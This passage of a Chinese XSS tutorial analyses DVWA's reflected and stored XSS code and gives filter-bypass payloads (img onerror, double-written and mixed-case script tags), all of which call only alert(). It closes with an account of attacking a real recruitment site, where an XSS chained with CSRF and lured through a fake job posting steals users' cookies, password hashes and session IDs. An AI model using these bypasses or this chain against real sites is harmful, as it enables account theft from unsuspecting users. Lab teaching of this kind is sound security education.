<?php // Is there any input? **if**( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != **NULL** ) {

    // Get input

    $name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $_GET[ 'name' ] );

    // Feedback for end user

**echo** "<pre>Hello ${name}</pre>";

} ?>

可以看到，High级别的代码同样使用黑名单过滤输入，preg_replace()函数用于正则表达式的搜索和替换，这使得双写绕过、大小写混淆绕过（正则表达式中i表示不区分大小写）不再有效。

#### 漏洞利用

虽然无法使用<script>标签注入XSS代码，但是可以通过img、body等标签的事件或者iframe等标签的src注入恶意的js代码。

输入<img src=1 onerror=alert(/xss/)>，成功弹框：

[](http://image.3001.net/images/20161223/14824825209982.png)

相应的XSS链接：

[http://192.168.153.130/dvwa/vulnerabilities/xss_r/?name=%3Cimg+src%3D1+onerror%3Dalert%28%2Fxss%2F%29%3E#](http://192.168.153.130/dvwa/vulnerabilities/xss_r/?name=<img+src=1+onerror=alert(/xss/)>)

### Impossible

#### 服务器端核心代码

<?php // Is there any input? **if**( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != **NULL** ) {

    // Check Anti-CSRF token

    checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );

    // Get input

    $name = htmlspecialchars( $_GET[ 'name' ] );

    // Feedback for end user

**echo** "<pre>Hello ${name}</pre>";

} // Generate Anti-CSRF token

generateSessionToken(); ?>

可以看到，Impossible级别的代码使用htmlspecialchars函数把预定义的字符&、”、 ’、<、>转换为HTML实体，防止浏览器将其作为HTML元素。

## 存储型XSS

下面对四种级别的代码进行分析。

### Low

#### 服务器端核心代码

<?php **if**( **isset**( $_POST[ 'btnSign' ] ) ) {

    // Get input

    $message = trim( $_POST[ 'mtxMessage' ] );

    $name    = trim( $_POST[ 'txtName' ] );

    // Sanitize message input

    $message = stripslashes( $message );

    $message = mysql_real_escape_string( $message );

    // Sanitize name input

    $name = mysql_real_escape_string( $name );

    // Update database

    $query  = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );";

    $result = mysql_query( $query ) **or** **die**( '<pre>' . mysql_error() . '</pre>' );

    //mysql_close();

} ?>

相关函数介绍

trim(string,charlist)

函数移除字符串两侧的空白字符或其他预定义字符，预定义字符包括、\t、\n、\x0B、\r以及空格，可选参数charlist支持添加额外需要删除的字符。

mysql_real_escape_string(string,connection)

函数会对字符串中的特殊符号（\x00，\n，\r，\，‘，“，\x1a）进行转义。

stripslashes(string)

函数删除字符串中的反斜杠。

可以看到，对输入并没有做XSS方面的过滤与检查，且存储在数据库中，因此这里存在明显的存储型XSS漏洞。

#### 漏洞利用

message一栏输入<script>alert(/xss/)</script>，成功弹框：

[](http://image.3001.net/images/20161223/14824826941488.png)

name一栏前端有字数限制，抓包改为<script>alert(/name/)</script>：

[](http://image.3001.net/images/20161223/14824827265355.png)

成功弹框：

[](http://image.3001.net/images/20161223/14824827533689.png)

### Medium

#### 服务器端核心代码

<?php **if**( **isset**( $_POST[ 'btnSign' ] ) ) {

    // Get input

    $message = trim( $_POST[ 'mtxMessage' ] );

    $name    = trim( $_POST[ 'txtName' ] );

    // Sanitize message input

    $message = strip_tags( addslashes( $message ) );

    $message = mysql_real_escape_string( $message );

    $message = htmlspecialchars( $message );

    // Sanitize name input

    $name = str_replace( '<script>', '', $name );

    $name = mysql_real_escape_string( $name );

    // Update database

    $query  = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );";

    $result = mysql_query( $query ) **or** **die**( '<pre>' . mysql_error() . '</pre>' );

    //mysql_close();

} ?>

#### 相关函数说明

strip_tags() 函数剥去字符串中的HTML、XML以及PHP的标签，但允许使用<b>标签。

addslashes() 函数返回在预定义字符（单引号、双引号、反斜杠、NULL）之前添加反斜杠的字符串。

可以看到，由于对message参数使用了htmlspecialchars函数进行编码，因此无法再通过message参数注入XSS代码，但是对于name参数，只是简单过滤了<script>字符串，仍然存在存储型的XSS。

#### 漏洞利用

1.双写绕过

抓包改name参数为<sc<script>ript>alert(/xss/)</script>:

[](http://image.3001.net/images/20161223/14824828493990.png)

成功弹框：

[](http://image.3001.net/images/20161223/14824828893635.png)

2.大小写混淆绕过

抓包改name参数为<Script>alert(/xss/)</script>:

[](http://image.3001.net/images/20161223/14824829148314.png)

成功弹框：

[](http://image.3001.net/images/20161223/14824829417920.png)

### High

#### 服务器端核心代码

<?php **if**( **isset**( $_POST[ 'btnSign' ] ) ) {

    // Get input

    $message = trim( $_POST[ 'mtxMessage' ] );

    $name    = trim( $_POST[ 'txtName' ] );

    // Sanitize message input

    $message = strip_tags( addslashes( $message ) );

    $message = mysql_real_escape_string( $message );

    $message = htmlspecialchars( $message );

    // Sanitize name input

    $name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $name );

    $name = mysql_real_escape_string( $name );

    // Update database

    $query  = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );";

    $result = mysql_query( $query ) **or** **die**( '<pre>' . mysql_error() . '</pre>' );

    //mysql_close();

} ?>

可以看到，这里使用正则表达式过滤了<script>标签，但是却忽略了img、iframe等其它危险的标签，因此name参数依旧存在存储型XSS。

#### 漏洞利用

抓包改name参数为<img src=1 onerror=alert(1)>：

[](http://image.3001.net/images/20161223/14824830099169.png)

成功弹框：

[](http://image.3001.net/images/20161223/1482483036879.png)

### Impossible

#### 服务器端核心代码

<?php **if**( **isset**( $_POST[ 'btnSign' ] ) ) {

    // Check Anti-CSRF token

    checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );

    // Get input

    $message = trim( $_POST[ 'mtxMessage' ] );

    $name    = trim( $_POST[ 'txtName' ] );

    // Sanitize message input

    $message = stripslashes( $message );

    $message = mysql_real_escape_string( $message );

    $message = htmlspecialchars( $message );

    // Sanitize name input

    $name = stripslashes( $name );

    $name = mysql_real_escape_string( $name );

    $name = htmlspecialchars( $name );

    // Update database

    $data = $db->prepare( 'INSERT INTO guestbook ( comment, name ) VALUES ( :message, :name );' );

    $data->bindParam( ':message', $message, PDO::PARAM_STR );

    $data->bindParam( ':name', $name, PDO::PARAM_STR );

    $data->execute();

} // Generate Anti-CSRF token

generateSessionToken(); ?>

可以看到，通过使用htmlspecialchars函数，解决了XSS，但是要注意的是，如果htmlspecialchars函数使用不当，攻击者就可以通过编码的方式绕过函数进行XSS注入，尤其是DOM型的XSS。

## 最后附赠最近遇到的一个实例：一次有趣的XSS+CSRF组合拳

### 0×01 前言

最近执着于渗透各种xx人才网，前两天在某网站上发现了一个极其鸡肋的XSS漏洞，本来以为没有太大的利用价值，没想到结合CSRF攻击，却获得了意想不到的效果。

### 0×02 一个鸡肋的XSS漏洞

下面是某个招聘网站的用户个人资料界面：

[](http://image.3001.net/images/20161223/14824831273109.png)

用户可以在这里修改自己的基本资料并保存，经过XSS测试，这里的输入都过滤了成对的尖括号（< >）、script、img、&等字符，但是似乎遗漏了事件，于是尝试使用input标签的onchange事件注入XSS代码。

在通讯地址一栏输入” onchange=alert(2) “并保存，刷新页面，右键查看源码，注入成功：

[](http://image.3001.net/images/20161223/14824831591585.png)

只要尝试在通讯地址一栏中输入新的内容，就会触发XSS，弹框：

[](http://image.3001.net/images/20161223/14824831878367.png)

是的，成功触发XSS代码了，可是这个鸡肋的XSS漏洞有什么卵用呢？首先，这个XSS漏洞依赖事件触发，只有用户在修改个人资料时恶意代码才有可能执行，其次这是一个存储型的XSS漏洞，你不可能要求用户按照攻击者的意思，事先在自己的个人资料里键入XSS代码并保存吧。

### 0×03 CSRF带来的曙光

在修改个人资料的过程中，抓包发现这个修改接口并没有任何的防CSRF机制，存在明显的CSRF漏洞：

[](http://image.3001.net/images/20161223/14824832178645.png)

这给鸡肋的XSS漏洞带来了曙光，于是想到了可以结合CSRF攻击实现用户cookie的大面积盗取。攻击思路如下：

1.构造一个CSRF攻击页面，诱使用户访问（在这种招聘网站，发布一个包含恶意页面的虚假招聘很容易做到）

2.用户访问页面后，个人基本资料会被清空，同时注入XSS代码

3.用户尝试补全个人资料，触发XSS代码，自动发送cookie

### 0×04 攻击演示

下面是构造的CSRF攻击页面：

[](http://image.3001.net/images/20161223/14824853873264.png)

调皮地把cookie发（这里调皮地把cookie发给百度= =）

下面是本地的攻击过程演示：

1.受害者进入攻击页面，会看到“你的基本资料被我清空了”的提示：

[](http://image.3001.net/images/20161223/14824833969008.png)

还会看到资料修改成功的提示，并跳转：

[](http://image.3001.net/images/20161223/14824834206816.png)

2.这时候受害者会发现自己的个人资料被清空了：

[](http://image.3001.net/images/20161223/14824834508211.png)

却不知道已经被注入了XSS代码：

[](http://image.3001.net/images/20161223/14824834848133.png)

3.当用户尝试修改通讯地址一栏时，就会触发XSS代码，自动发送cookie（其中包含用户id、用户名、密码哈希值、session-id） ：

[](http://image.3001.net/images/20161223/14824835129534.png)

这样，大规模盗取用户cookie的攻击也就完成了。